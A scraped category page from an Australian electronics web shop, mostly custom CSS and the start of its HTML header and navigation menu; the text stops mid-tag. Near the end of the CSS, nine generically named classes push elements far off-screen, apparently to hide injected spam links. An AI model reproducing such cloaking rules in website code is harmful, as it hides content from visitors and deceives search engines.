body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-gear-bags term-46850 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="46850" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697111f413712">Search</label><input type="search" name="s" id="697111f413712" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item 